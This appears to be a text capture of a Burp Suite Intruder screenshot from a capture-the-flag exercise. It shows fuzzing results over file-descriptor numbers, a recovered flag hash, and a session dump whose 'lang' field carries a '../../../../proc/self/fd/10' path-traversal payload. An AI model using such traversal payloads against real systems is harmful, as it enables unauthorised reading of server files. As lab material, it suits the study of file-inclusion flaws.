 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
12 11 200 38 3448
0 200 40 3374
1 0 200 142 3374
2 1 200 42 3374
3 2 200 140 3374
4 3 200 148 3374
5 4 200 141 3374
6 5 200 147 3374
7 6 200 147 3374
8 7 200 147 3374
9 8 200 38 3374
Request Response
Pretty Raw Hex Render
Flag: 73ff229e359a366ef571479636506250
63 </h2>
</div>
</div>
64 <script src="./js/data.js">
</script>
65 <script src="./js/setup.js">
</script>
66 <script>
logged|b:1;
username|s:8:"hr-smith";
lang|s:27:"../../../../proc/self/fd/10";
</script>
<div id="columnRangeContainer">
</div>